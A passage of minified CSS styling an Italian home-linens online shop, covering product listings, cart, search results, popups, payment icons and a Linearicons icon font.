sup{top:2px}#opc_customer_details .checkbox .checker{margin-top:6px}.blockproductscategory h3{color:#4f8d92}#image-block .immagine_prodotto{line-height:470px}#image-block .immagine_prodotto_padding{padding:10px}.hamburger_menu{width:25px;height:25px}.category .breadcrumb{margin-bottom:0}.content_scene_cat .content_scene_cat_bg{margin-bottom:20px}.content_scene_cat h1{font-size:28px;color:#214446;line-height:32px;margin-bottom:15px}.content_scene_cat p{color:#333;line-height:1.5;font-size:13px;text-align:justify}.dropdown-menu.shoppingcart-box{margin-top:10px}#cart_block .dropdown-toggle::before{bottom:-18px}th.cart_quantity.item.text-center{text-align:center!important}@media (max-width:767px){.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-prev{margin-left:-10px}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next{margin-right:-10px}.product_name{-o-text-overflow:ellipsis;text-overflow:initial;overflow:auto;white-space:initial;text-transform:inherit}.tdption_bplc{padding-left:0!important}}@media (max-width:480px){.index .brand-carousel .owl-stage-outer{width:94%;margin:0 auto}.index .brand-carousel.owl-theme .owl-controls .owl-nav div.owl-next{margin-right:-20px;margin-top:-3px}.index .brand-carousel.owl-theme .owl-controls .owl-nav div.owl-prev{margin-left:-20px;margin-top:-3px}.product .content-wrap{background:#fff}#azioni_scheda_prodotto #accordion .page-product-heading a{color:#4f8d92;text-align:center}#azioni_scheda_prodotto #description_tab{text-align:justify}#azioni_scheda_prodotto .addon-desc{margin-bottom:20px}.product-main #views_block #thumbs_list{width:94%;margin:0 auto}.product-main #views_block .jcarousel-control-next .fa::before,.product-main #views_block .jcarousel-control-prev .fa::before{color:#afdcde}#azioni_scheda_prodotto #productscategory_list .owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next,#azioni_scheda_prodotto #productscategory_list .owl-carousel.owl-theme .owl-controls .owl-nav div.owl-prev{margin-top:-75px}.dropdown-menu.shoppingcart-box{left:-215px}.card-title .product_name{line-height:1.2}#azioni_scheda_prodotto .blockproductscategory .addon-desc::after{font:normal normal normal 14px/1 FontAwesome;content:"\f0d7";font-size:25px;display:block;color:#8bb5b8}#azioni_scheda_prodotto .card-title .product_name{color:#4a8e92}#azioni_scheda_prodotto .cont_product-link-manufacture{margin:0 0 2px}#azioni_scheda_prodotto .product_shipping .boxed{border-left:none;border-right:none;padding:10px 0;margin:10px 0 0 0}#azioni_scheda_prodotto .product_shipping .boxed .aavailability_statut-success::before{background:#5cb85c;width:5px;height:5px}.product-main .product-link-manufacturer{font-size:12px}.seo_box h1{font-size:12px;padding:5px 0}.seo_box p{display:none!important}.featured-row .feat-container .feat-box img{height:32px}button#savecart_submit{margin-bottom:0}#savecart{padding-top:0;padding-bottom:10px}#savecart .page-subheading small{text-transform:initial;line-height:1.5}#savecart .input-group-btn:last-child>.btn{margin-left:0!important}.titolo_opzioni_spediz_extra{font-size:15px}.tooltip_pagamenti_a{border-radius:0}#order-detail-content .product-name{font-size:13px;margin-bottom:0}#order-detail-content .cart_ref{font-size:10px}#cart_summary tbody td{color:#4e4e4e}#opc_customer_details .checkbox{margin-left:0}#opc_customer_details .checkbox .checker{vertical-align:-webkit-baseline-middle}.td_nome_corriere,.tdption_bplc{width:70%}#opc_customer_details .checkbox .checker{margin-top:1px}}.fix_img_prodotto{line-height:450px}@media (max-width:1479px){.tasto_concludi_ordine,.secure-elements p,.featured-row .layout-column:not(:last-child) .include_content_s p{font-size:13px}}@media (max-width:480px){.fix_img_prodotto{line-height:initial}}.box-cart-bottom .product-btn.addToWishlist:hover,#add_to_cart button{background:#508E92;color:#fff;border:solid 1px #508E92}.product-preview .product-btn{color:#fff}.layered_filter ul li a:hover{color:#508E92}@media (max-width:766px){#wlst{position:relative}#wlst .box-cart.ajax_cart_quantity{right:1px}}@media (max-width:480px){#cart_summary,#order-list,.wlp_bought_list,#block-history table,#cart_summary,#order-list,.wlp_bought_list,#block-history table th,#cart_summary,#order-list,.wlp_bought_list,#block-history table td{font-size:11px;padding:5px;text-align:left}#cart_summary,#order-list,.wlp_bought_list,#block-history table a{font-size:10px}#block-history .history_state .label.small{display:block}}*{letter-spacing:initial!important}.alert_column_contatti .addon-box .alert-info{background-color:#508e92;font-weight:800;font-size:18px}.jms_ajax_search .cont_ricerca{padding:0;max-width:1040px}#search_result .result_div .right-info a{white-space:normal;text-overflow:initial}.jms_ajax_search .link_ricerca{height:100%;position:absolute;width:100%;display:block}.jms_ajax_search .search-box{right:-10px;z-index:9999999}.jms_ajax_search h4 ,.jms_ajax_search i{color:#508E92}.jms_ajax_search p{padding-bottom:5px;margin-bottom:5px}.jms_ajax_search h4{margin:0 0 3px;font-size:16px;line-height:18px}#search_result .result_div{padding:0}.jms_ajax_search .item{background:#fbfbfb;margin-left:0;margin-right:0;margin-bottom:5px;border-bottom:2px dotted #e5f5f7}.jms_ajax_search .item:hover{opacity:0.9}.jms_ajax_search a:hover{text-decoration:none}#search_result .result_div .price{font-size:25px;color:#485656;font-weight:500;display:block;width:100%}.jms_ajax_search .ricerca_immagine img{max-width:110px;mix-blend-mode:darken;margin:0 auto}.no_risultati{padding:20px}@media (max-width:1480px){.jms_ajax_search .search-box{right:-150px}}@media (max-width:1200px){.jms_ajax_search .search-box{right:-207px}}@media (max-width:980px){.jms_ajax_search .search-box{right:-262px}.jms_ajax_search.cont_ricerca{max-width:650px}}@media (max-width:757px){.jms_ajax_search .search-box{right:-344px}.jms_ajax_search .cont_ricerca{max-width:500px;width:500px}.jms_ajax_search .ricerca_immagine{padding-left:5px;padding-right:0}.jms_ajax_search .ricerca_immagine img{width:100%}.jms_ajax_search h4{font-size:13px;line-height:16px}.jms_ajax_search small{font-size:10px;line-height:14px;display:block}#search_result .result_div .price{font-size:13px}#search_result .result_div .item{padding:5px 0;margin-bottom:10px}}@media (max-width:480px){.jms_ajax_search .search-box{left:-43px!important;right:auto}.jms_ajax_search .cont_ricerca{max-width:300px;width:300px}}.slide_1 .btn-default.jms-slide-content .scopri_bianco{color:#fff!important}.slide_1 .btn-default.scopri_bianco{border:1px solid #fff!important}.promo_spedizione_gratuita{background:#ff5107;color:#fff;font-weight:800;text-transform:uppercase}.promo_spedizione_gratuita_1{position:absolute;width:100%;z-index:99;left:0;padding:2px 0;font-size:13px}.promo_spedizione_gratuita_3{display:inline-block!important;padding:0 5px}.promo_spedizione_gratuita_4{display:none}.promo_spedizione_gratuita .lnr{font-size:18px;vertical-align:sub;margin-right:5px}.promo_spedizione_gratuita_2{margin-bottom:5px;font-size:12px;display:table;line-height:16px;padding:2px 5px;font-weight:500;vertical-align:middle}.promo_spedizione_gratuita_5{margin-bottom:5px;font-size:12px;display:table;line-height:16px;padding:2px 5px;font-weight:500;vertical-align:middle}.promo_spedizione_gratuita_6{background:#5bb85c;margin-bottom:5px;font-size:12px;display:inline-block;line-height:16px;padding:2px 5px;font-weight:500;vertical-align:middle}.promo_spedizione_gratuita_5 a{color:#fff;text-decoration:underline}.show-menu .menu-wrap{box-shadow:-2px 0 10px 0 rgba(0,0,0,0.5)}.alert_column_contatti .addon-box .alert-info{font-weight:500}.menu-wrap .close-button{padding:10px}.logo_menu_mobile{filter:brightness(100);width:50%}#close-button::after{top:19px}@media (max-width:1400px){.alert_column_contatti .addon-box .alert-info{font-size:15px;line-height:30px}}@media (max-width:1100px){.alert_column_contatti .addon-box .alert-info{font-size:13px}}@media (max-width:850px){.alert_column_contatti .addon-box .alert-info{font-size:12px;line-height:19px}.seprt{display:table-column}}@media (max-width:480px){.alert_column_contatti .addon-box .alert-info{font-size:11px;line-height:16px}}@media (max-width:350px){.alert_column_contatti .addon-box .alert-info{font-size:9px}}@media (max-width:768px){.promo_spedizione_gratuita_1{display:none}.promo_spedizione_gratuita_4{display:block;font-size:10px;line-height:15px;text-align:center}}#pulsante_guida_taglie{margin:10px 0}#pulsante_guida_taglie .lnr{display:inline;vertical-align:middle}#amazon_payment_methods{width:30px}.avviso_spediz_lista{background:#ff5107;color:#fff;font-size:13px;font-weight:800;text-transform:uppercase;margin:0 -15px;padding:4px 5px}.products-list-in-column .avviso_spediz_lista{display:block}.products-list-in-row .avviso_spediz_lista{display:inline}#tab_recensioni .stars img{max-width:90px}#accordion .page-product-box .page-product-heading{padding-bottom:10px}.spazio_info{border-bottom:1px solid #eee;padding-bottom:15px;margin-bottom:15px}.page-product-heading a:hover{color:#508E92!important}#amz_execute_order{background:#508E92;border:solid 1px #508E92;margin-top:15px;font-size:1.3333em;padding:10px 35px;font-weight:400;display:inline-block}#amz_execute_order:hover{opacity:0.7}@media (max-width:480px){.avviso_spediz_lista{font-size:10px;line-height:18px}}.feedaty_link a{color:#ec6a1d;font-size:13px}.product-preview .product-btn.cart-button{position:absolute;left:0;bottom:0;font-weight:bold}.rendi_visibile{display:block}.rendi_nascosto{display:none}#popup_recensioni,#popup_popup{display:none;z-index:99999;text-align:center;padding:0!important;background-color:rgba(0,0,0,0.6)}#popup_recensioni:before,#popup_popup:before{content:'';display:inline-block;height:100%;vertical-align:middle}#popup_recensioni .modal-dialog,#popup_popup .modal-dialog{display:inline-block;vertical-align:middle}#popup_recensioni .modal-content,#popup_popup .modal-content{padding:17px;border:none;background:none;box-shadow:none}#popup_recensioni .chiudi_a,#popup_popup .chiudi_a{text-align:right;margin-right:-28px}#popup_recensioni .chiudi_img,#popup_popup .chiudi_img{position:absolute;top:7px;right:7px;width:20px;height:20px}#popup_recensioni .chiudi_img:hover,#popup_popup .chiudi_img:hover{cursor:pointer;filter:invert(70%);-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}#popup_popup .popup_img_cont{background:none;width:100%;max-width:880px;margin:0 auto;-webkit-box-shadow:0 5px 5px rgba(0,0,0,.2);box-shadow:0 5px 5px rgba(0,0,0,.2)}#popup_recensioni .modal-content,#popup_popup .modal-content{border-radius:0;border:none}@media (max-width:991px){#popup_popup .popup_img_cont{max-width:565px}}@media (max-width:640px){#popup_recensioni:before,#popup_popup:before{height:auto}}.link_modal_footer{display:block}.link_modal_footer:hover{cursor:pointer}.promo_spedizione_gratuita_5{font-size:11px}@media (max-width:480px){.product-preview .product-btn.cart-button{position:relative}}.pagamenti_wall{padding:0;margin-top:7px}.met_pag{background:url(https://www.biancheriaperlacasa.it/img/metodi_pagamento.jpg) no-repeat #f2f2f2;display:inline-block;margin:0 2px 2px;padding:0 0;width:50px;height:30px;background-size:1550px}.pagamenti_wall .visa{background-position:3px 5px}.pagamenti_wall .visa-electron{background-position:-38px 6px}.pagamenti_wall .mastercard{background-position:-81px 6px}.pagamenti_wall .maestro{background-position:-121px 6px}.pagamenti_wall .american-express{background-position:-164px 6px}.pagamenti_wall .postepay{background-position:-331px 6px}.pagamenti_wall .amazon{background-position:-793px 6px}.pagamenti_wall .seur{background-position:-2070px 6px}.pagamenti_wall .paypal{background-position:-1295px 6px}.pagamenti_wall .cirrus{background-position:-1420px 6px}@media (max-width:480px){.met_pag{margin:0 2px 4px}}#thumbs_list_frame{width:100%!important}.miniature_galleria_immagini figure{display:inlineblock;float:left;margin:0;width:75px;padding-top:10px}.immagine_default_galleria figure{display:block;float:left;margin:0;width:100%;padding-top:10px}.immagine_default_galleria img{width:100%}.col_mostra_tutte_le_immagini{padding-top:5px}.col_mostra_tutte_le_immagini a{color:#777}.history #block-order-detail .table-bordered > tbody > tr > td,.history #block-order-detail .table-bordered > tfoot > tr > td{text-align:left!important}.jms-slider-wrapper .slide{background-position:center!important}.slider .fs-pager-wrapper a{width:25px;height:3px;border-radius:0;box-shadow:none!important}.slider .fs-pager-wrapper a.active,.slider .fs-pager-wrapper a:hover,.slider .fs-pager-wrapper a:focus{background:#4f8e91 !important}.jms-slider-wrapper .slide:hover{cursor:pointer}.alert_column_contatti{display:none}@media (max-width:767px){.megamenu_column.col-xs-2{top:87px}}.table_coupon{margin-top:30px}.table_coupon table{border:none !important;border-top:solid 3px #508E92 !important;background:#edfafb}.table_coupon .page-heading_coupon{color:#6a6a6c!important;margin:0}.table_coupon td{border:none!important}.th_coupon_1,.th_coupon_2,.th_coupon_3{display:inline-block!important}.th_coupon_1{width:80%!important}.th_coupon_2{width:15%!important}.th_coupon_3{width:5%!important}.th_coupon_1 b{color:#508e92}@media (max-width:767px){.th_coupon_1{width:60%!important}.th_coupon_2{width:25%!important}.th_coupon_3{width:5%!important}}.our_price_display,#old_price{display:inline-block;vertical-align:middle}#old_price,#old_price .price{font-size:16px;font-weight:500!important;color:#4c4c4c;opacity:1!important}.box_info_prodotto .badge_override{background-color:#508e92;padding:5px 7px;font-size:16px;margin-right:10px}.box_info_prodotto .spaziatura{height:5px}.product-preview .product-info .price{font-size:16px;color:#4f8d92}.product-preview .product-info .old.price{font-size:14px;margin-right:0}#cart_summary .cart_item .old-price{text-decoration:line-through;font-size:11px;color:#da5200}@font-face{font-family:'Linearicons-Free';src:url('https://www.biancheriaperlacasa.it/themes/turneadv/css/fonts/linearicons/fonts/Linearicons-Free.eot?w118d');src:url('https://www.biancheriaperlacasa.it/themes/turneadv/css/fonts/linearicons/fonts/Linearicons-Free.eot?#iefixw118d') format('embedded-opentype'),url('https://www.biancheriaperlacasa.it/themes/turneadv/css/fonts/linearicons/fonts/Linearicons-Free.woff2?w118d') format('woff2'),url('https://www.biancheriaperlacasa.it/themes/turneadv/css/fonts/linearicons/fonts/Linearicons-Free.woff?w118d') format('woff'),url('https://www.biancheriaperlacasa.it/themes/turneadv/css/fonts/linearicons/fonts/Linearicons-Free.ttf?w118d') format('truetype'),url('https://www.biancheriaperlacasa.it/themes/turneadv/css/fonts/linearicons/fonts/Linearicons-Free.svg?w118d#Linearicons-Free') format('svg');font-weight:normal;font-style:normal}.lnr{font-family:'Linearicons-Free';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lnr-home:before{content:"\e800"}.lnr-apartment:before{content:"\e801"}.lnr-pencil:before{content:"\e802"}.lnr-magic-wand:before{content:"\e803"}.lnr-drop:before{content:"\e804"}.lnr-lighter:before{content:"\e805"}.lnr-poop:before{content:"\e806"}.lnr-sun:before{content:"\e807"}.lnr-moon:before{content:"\e808"}.lnr-cloud:before{content:"\e809"}.lnr-cloud-upload:before{content:"\e80a"}.lnr-cloud-download:before{content:"\e80b"}.lnr-cloud-sync:before{content:"\e80c"}.lnr-cloud-check:before{content:"\e80d"}.lnr-database:before{content:"\e80e"}.lnr-lock:before{content:"\e80f"}.lnr-cog:before{content:"\e810"}.lnr-trash:before{content:"\e811"}.lnr-dice:before{content:"\e812"}.lnr-heart:before{content:"\e813"}.lnr-star:before{content:"\e814"}.lnr-star-half:before{content:"\e815"}.lnr-star-empty:before{content:"\e816"}.lnr-flag:before{content:"\e817"}.lnr-envelope:before{content:"\e818"}.lnr-paperclip:before{content:"\e819"}.lnr-inbox:before{content:"\e81a"}.lnr-eye:before{content:"\e81b"}.lnr-printer:before{content:"\e81c"}.lnr-file-empty:before{content:"\e81d"}.lnr-file-add:before{content:"\e81e"}.lnr-enter:before{content:"\e81f"}.lnr-exit:before{content:"\e820"}.lnr-graduation-hat:before{content:"\e821"}.lnr-license:before{content:"\e822"}.lnr-music-note:before{content:"\e823"}.lnr-film-play:before{content:"\e824"}.lnr-camera-video:before{content:"\e825"}.lnr-camera:before{content:"\e826"}.lnr-picture:before{content:"\e827"}.lnr-book:before{content:"\e828"}.lnr-bookmark:before{content:"\e829"}.lnr-user:before{content:"\e82a"}.lnr-users:before{content:"\e82b"}.lnr-shirt:before{content:"\e82c"}.lnr-store:before{content:"\e82d"}.lnr-cart:before{content:"\e82e"}.lnr-tag:before{content:"\e82f"}.lnr-phone-handset:before{content:"\e830"}.lnr-phone:before{content:"\e831"}.lnr-pushpin:before{content:"\e832"}.lnr-map-marker:before{content:"\e833"}.lnr-map:before{content:"\e834"}.lnr-location:before{content:"\e835"}.lnr-calendar-full:before{content:"\e836"}.lnr-keyboard:before{content:"\e837"}.lnr-spell-check:before{content:"\e838"}.lnr-screen:before{content:"\e839"}.lnr-smartphone:before{content:"\e83a"}.lnr-tablet:before{content:"\e83b"}.lnr-laptop:before{content:"\e83c"}.lnr-laptop-phone:before{content:"\e83d"}.lnr-power-switch:before{content:"\e83e"}.lnr-bubble:before{content:"\e83f"}.lnr-heart-pulse:before{content:"\e840"}.lnr-construction:before{content:"\e841"}.lnr-pie-chart:before{content:"\e842"}.lnr-chart-bars:before{content:"\e843"}.lnr-gift:before{content:"\e844"}.lnr-diamond:before{content:"\e845"}.lnr-linearicons:before{content:"\e846"}.lnr-dinner:before{content:"\e847"}.lnr-coffee-cup:before{content:"\e848"}.lnr-leaf:before{content:"\e849"}.lnr-paw:before{content:"\e84a"}.lnr-rocket:before{content:"\e84b"}.lnr-briefcase:before{content:"\e84c"}.lnr-bus:before{content:"\e84d"}.lnr-car:before{content:"\e84e"}.lnr-train:before{content:"\e84f"}.lnr-bicycle:before{content:"\e850"}.lnr-wheelchair:before{content:"\e851"}.lnr-select:before{content:"\e852"}.lnr-earth:before{content:"\e853"}.lnr-smile:before{content:"\e854"}.lnr-sad:before{content:"\e855"}.lnr-neutral:before{content:"\e856"}.lnr-mustache:before{content:"\e857"}.lnr-alarm:before{content:"\e858"}.lnr-bullhorn:before{content:"\e859"}.lnr-volume-high:before{content:"\e85a"}.lnr-volume-medium:before{content:"\e85b"}.lnr-volume-low:before{content:"\e85c"}.lnr-volume:before{content:"\e85d"}.lnr-mic:before{content:"\e85e"}.lnr-hourglass:before{content:"\e85f"}.lnr-undo:before{content:"\e860"}.lnr-redo:before{content:"\e861"}.lnr-sync:before{content:"\e862"}.lnr-history:before{content:"\e863"}.lnr-clock:before{content:"\e864"}.lnr-download:before{content:"\e865"}.lnr-upload:before{content:"\e866"}.lnr-enter-down:before{content:"\e867"}.lnr-exit-up:before{content:"\e868"}.lnr-bug:before{content:"\e869"}.lnr-code:before{content:"\e86a"}.lnr-link:before{content:"\e86b"}.lnr-unlink:before{content:"\e86c"}.lnr-thumbs-up:before{content:"\e86d"}.lnr-thumbs-down:before{content:"\e86e"}.lnr-magnifier:before{content:"\e86f"}.lnr-cross:before{content:"\e870"}.lnr-menu:before{content:"\e871"}.lnr-list:before{content:"\e872"}.lnr-chevron-up:before{content:"\e873"}.lnr-chevron-down:before{content:"\e874"}.lnr-chevron-left:before{content:"\e875"}.lnr-chevron-right:before{content:"\e876"}.lnr-arrow-up:before{content:"\e877"}.lnr-arrow-down:before{content:"\e878"}.lnr-arrow-left:before{content:"\e879"}.lnr-arrow-right:before{content:"\e87a"}.lnr-move:before{content:"\e87b"}.lnr-warning:before{content:"\e87c"}.lnr-question-circle:before{content:"\e87d"}.lnr-menu-circle:before{content:"\e87e"}.lnr-checkmark-circle:before{content:"\e87f"}.lnr-cross-circle:before{content:"\e880"}.lnr-plus-circle:before{content:"\e881"}.lnr-circle-minus:before{content:"\e882"}.lnr-arrow-up-circle:before{content:"\e883"}.lnr-arrow-down-circle:before{content:"\e884"}.lnr-arrow-left-circle:before{content:"\e885"}.lnr-arrow-right-circle:before{content:"\e886"}.lnr-chevron-up-circle:before{content:"\e887"}.lnr-chevron-down-circle:before{content:"\e888"}.lnr-chevron-left-circle:before{content:"\e889"}.lnr-chevron-right-circle:before{content:"\e88a"}.lnr-crop:before{content:"\e88b"}.lnr-frame-expand:before{content:"\e88c"}.lnr-frame-contract:before{content:"\e88d"}.lnr-layers:before{content:"\e88e"}.lnr-funnel:before{content:"\e88f"}.lnr-text-format:before{content:"\e890"}.lnr-text-format-remove:before{content:"\e891"}.lnr-text-size:before{content:"\e892"}.lnr-bold:before{content:"\e893"}.lnr-italic:before{content:"\e894"}.lnr-underline:before{content:"\e895"}.lnr-strikethrough:before{content:"\e896"}.lnr-highlight:before{content:"\e897"}.lnr-text-align-left:before{content:"\e898"}.lnr-text-align-center:before{content:"\e899"}.lnr-text-align-right:before{content:"\e89a"}.lnr-text-align-justify:before{content:"\e89b"}.lnr-line-spacing:before{content:"\e89c"}.lnr-indent-increase:before{content:"\e89d"}.lnr-indent-decrease:before{content:"\e89e"}.lnr-pilcrow:before{content:"\e89f"}.lnr-direction-ltr:before{content:"\e8a0"}.lnr-direction-rtl:before{content:"\e8a1"}.lnr-page-break:before{content:"\e8a2"}.lnr-sort-alpha-asc:before{content:"\e8a3"}.lnr-sort-amount-asc:before{content:"\e8a4"}.lnr-hand:before{content:"\e8a5"}.lnr-pointer-up:before{content:"\e8a6"}.lnr-pointer-right:before{content:"\e8a7"}.lnr-pointer-down:before{content:"\e8a8"}.lnr-pointer-left:before{content:"\e8a9"}.content_scene_cat .image-cat::before{background-color:rgba(0,62,101,0.6);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.content_scene_cat{position:relative}.content_scene_cat .categories-content{color:#fff;margin-top:-60px;position:absolute;top:50%;width:100%;z-index:100}.categories-content span{font-size:60px;font-weight:bold;text-transform:uppercase}.content_scene_cat p{margin-bottom:0;text-transform:capitalize}.cat_desc{position:absolute;width:100%;height:100%;display:table;text-align:center}.cat_desc::after{content:"";width:calc(100% - 20px);width:-moz-calc(100% - 20px);width:-webkit-calc(100% - 20px);width:-o-calc(100% - 20px);height:calc(100% - 20px);height:-webkit-calc(100% - 20px);height:-moz-calc(100% - 20px);height:-o-calc(100% - 20px);background:rgba(255,255,255,0.6);display:inline-block;position:absolute;left:10px;top:10px}.cat_desc .rte{display:table-cell;vertical-align:middle;padding:40px;z-index:1;position:relative}.layout_descriptions .cat_desc{position:static}.layout_descriptions .cat_desc .rte{padding:0}.filters-panel{border-bottom:1px solid #ebebeb;margin-bottom:40px;padding:6px 0}.filters-panel label{font-weight:400;margin-bottom:0;color:#7b7b7b;float:left;margin-right:5px}.filters-panel .view-modes .view-mode{font-size:14px}.filters-panel .view-modes .active,.filters-panel .view-modes .view-mode:hover{color:#508E92}.sort-select{text-align:right}.sort-select form{display:inline-block;min-width:78px}.sort-select .nbrItemPage{margin-left:27px}.products-list-in-column{margin:0 -20px}.products-list-in-column .item{float:left;padding:0 20px}.items-2{width:50%}.items-3{width:33.333%}.items-4{width:25%}.items-5{width:20%}.items-6{width:16.6667%}#product_list.products-list-in-row{margin:0}#product_list.products-list-in-row .item.ajax_block_product{clear:both;margin-bottom:40px;display:inline-block;float:left;width:100%}#product_list.products-list-in-row .product-preview .preview{width:30%;float:left}#product_list.products-list-in-row .product-preview .preview .product_action{display:none}#product_list.products-list-in-row .product-preview .product-info{width:70%;float:left;text-align:left;padding-top:0;padding-left:40px}#product_list.products-list-in-row .product-preview .product-info .content_price{margin-top:5px}#product_list.products-list-in-row .product-preview .product-info .product-link{padding:0}#product_list.products-list-in-row .product-preview .product-info .product-list-info{display:block !important;visibility:visible !important;margin-top:22px;border-top:1px solid #EBEBEB;padding-top:25px}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action{position:initial;opacity:1;margin-top:30px;display:inline-block}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn{-ms-transform:none;transform:none;-moz-transform:none;-webkit-transform:none;-o-transform:none;float:left;margin-right:10px;border:1px solid #dadada;color:#000}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn:hover{border-color:#508E92;color:#fff}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button{width:auto;padding:0 25px;text-transform:uppercase;font-size:18px}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button span{font-size:25px;vertical-align:-2px}#product_list.products-list-in-row .product-preview .product-info .product-list-info .list_description{margin-bottom:28px;color:#585858}.filters-panel-bottom{border-top:1px solid #EBEBEB}.filters-panel-bottom p{margin-bottom:0}.pagination{display:inline-block;padding-left:0;margin:0;border-radius:0;width:100%;padding-top:20px;text-align:right}.pagination .pagination-left{text-align:left}.pagination .pagination{padding-top:0}.pagination > li{display:inline-block;margin:0 3.5px}.pagination > li > a,.pagination > li span{width:30px;height:30px;background:none;line-height:30px;font-size:17px;font-weight:700;color:#000;background:none;border:0;margin:0;padding:0;text-align:center;border-radius:0 !important}.pagination > li.active > a,.pagination > li.active span,.pagination > li.active:hover > a,.pagination > li.active:hover span{color:#fff}.pagination > .active > a,.pagination > .active > a:focus,.pagination > .active > a:hover,.pagination > .active > span,.pagination > .active > span:focus,.pagination > .active > span:hover{background-color:#000;color:#fff}.pagination > li > a:focus,.pagination > li > a:hover,.pagination > li > span:focus,.pagination > li > span:hover{background-color:#000;color:#fff}.pagination > li > a:focus span,.pagination > li > a:hover span,.pagination > li > span:focus span,.pagination > li > span:hover span{color:#fff}ul.product_list.grid > li{padding-bottom:20px;text-align:center}@media (min-width:480px) and (max-width:767px){ul.product_list.grid > li{width:50%;float:left}}ul.product_list.grid > li .product-container{background:#fff;padding:0;position:relative}ul.product_list.grid > li .product-container .product-image-container{border:1px solid #d6d4d4;padding:9px;margin-bottom:13px;position:relative}@media (max-width:767px){ul.product_list.grid > li .product-container .product-image-container{margin-left:auto;margin-right:auto}}ul.product_list.grid > li .product-container .product-image-container .content_price{position:absolute;left:0;bottom:-1px;width:100%;background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/price-container-bg.png);padding:9px 0;display:none}ul.product_list.grid > li .product-container .product-image-container .content_price span{color:#fff}ul.product_list.grid > li .product-container .product-image-container .content_price span.old-price{color:#b1b0b0}ul.product_list.grid > li .product-container h5{padding:0 15px 7px 15px;min-height:53px}@media (min-width:1200px){ul.product_list.grid > li .product-container .comments_note{display:none}}ul.product_list.grid > li .product-container .comments_note .star_content{margin:0 3px 12px 59px}ul.product_list.grid > li .product-container .product-desc{display:none}ul.product_list.grid > li .product-container .content_price{padding-bottom:9px;line-height:21px}ul.product_list.grid > li .product-container .old-price,ul.product_list.grid > li .product-container .price,ul.product_list.grid > li .product-container .price-percent-reduction{display:inline-block}ul.product_list.grid > li .product-container .product-flags{display:none}ul.product_list.grid > li .product-container .old-price{margin-right:5px}ul.product_list.grid > li .product-container .button-container{margin-bottom:14px}@media (min-width:1200px){ul.product_list.grid > li .product-container .button-container{display:none}}ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button,ul.product_list.grid > li .product-container .button-container span.button,ul.product_list.grid > li .product-container .button-container .lnk_view{margin:0 6px 10px 6px}ul.product_list.grid > li .product-container .functional-buttons{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/functional-bt-shadow.png) repeat-x;padding:11px 0 5px}@media (min-width:1200px){ul.product_list.grid > li .product-container .functional-buttons{display:none}}ul.product_list.grid > li .product-container .functional-buttons div{width:50%;float:left;padding:3px 0 4px 0}@media (min-width:1200px){ul.product_list.grid > li.hovered .product-container{-moz-box-shadow:rgba(0,0,0,0.17) 0 0 13px;-webkit-box-shadow:rgba(0,0,0,0.17) 0 0 13px;box-shadow:rgba(0,0,0,0.17) 0 0 13px;position:relative;z-index:10}ul.product_list.grid > li.hovered .product-container .content_price{display:none}ul.product_list.grid > li.hovered .product-container .product-image-container .content_price{display:block}ul.product_list.grid > li.hovered .product-container .product-image-container .quick-view{display:block}ul.product_list.grid > li.hovered .product-container .functional-buttons,ul.product_list.grid > li.hovered .product-container .button-container,ul.product_list.grid > li.hovered .product-container .comments_note{display:block}}@media (min-width:992px){ul.product_list.grid > li.first-in-line{clear:left}}@media (min-width:480px) and (max-width:991px){ul.product_list.grid > li.first-item-of-tablet-line{clear:left}}ul.product_list.grid li.hovered h5{min-height:30px}@media (min-width:1200px){#blockpack ul > li.last-line{border:none;padding-bottom:0;margin-bottom:0}}@media (min-width:480px) and (max-width:767px){#blockpack ul > li.first-item-of-tablet-line{clear:none}#blockpack ul > li.first-item-of-mobile-line{clear:left}}@media (max-width:479px){ul.product_list.list > li .left-block{width:100%}}ul.product_list.list > li .product-container{border-top:1px solid #d6d4d4;padding:30px 0 30px}ul.product_list.list > li .product-image-container{position:relative;border:1px solid #d6d4d4;padding:9px}@media (max-width:479px){ul.product_list.list > li .product-image-container{max-width:290px;margin:0 auto}}ul.product_list.list > li .product-image-container .content_price{display:none !important}ul.product_list.list > li .product-flags{color:#333;margin:-5px 0 10px 0}ul.product_list.list > li .product-flags .discount{color:#f13340}ul.product_list.list > li h5{padding-bottom:8px}ul.product_list.list > li .product-desc{margin-bottom:15px}@media (max-width:479px){ul.product_list.list > li .center-block{width:100%}}ul.product_list.list > li .center-block .comments_note{margin-bottom:12px}@media (min-width:992px){ul.product_list.list > li .right-block .right-block-content{margin:0;border-left:1px solid #d6d4d4;padding-left:15px;padding-bottom:16px}}@media (max-width:991px){ul.product_list.list > li .right-block .right-block-content{padding-top:20px}}@media (max-width:479px){ul.product_list.list > li .right-block .right-block-content{padding-top:5px}}ul.product_list.list > li .right-block .right-block-content .content_price{padding-bottom:10px}@media (max-width:991px){ul.product_list.list > li .right-block .right-block-content .content_price{padding-top:13px;padding-bottom:0}}@media (max-width:479px){ul.product_list.list > li .right-block .right-block-content .content_price{padding-top:0;width:100%}}ul.product_list.list > li .right-block .right-block-content .content_price .price{display:inline-block;margin-top:-4px;margin-bottom:14px}ul.product_list.list > li .right-block .right-block-content .content_price .price.old-price{margin-right:8px}ul.product_list.list > li .right-block .right-block-content .button-container{overflow:hidden;padding-bottom:20px}@media (max-width:479px){ul.product_list.list > li .right-block .right-block-content .button-container{width:100%}}ul.product_list.list > li .right-block .right-block-content .button-container .btn{margin-bottom:10px}@media (min-width:992px){ul.product_list.list > li .right-block .right-block-content .button-container .btn{float:left;clear:both}}@media (min-width:992px){ul.product_list.list > li .right-block .right-block-content .functional-buttons{overflow:hidden}}@media (max-width:991px){ul.product_list.list > li .right-block .right-block-content 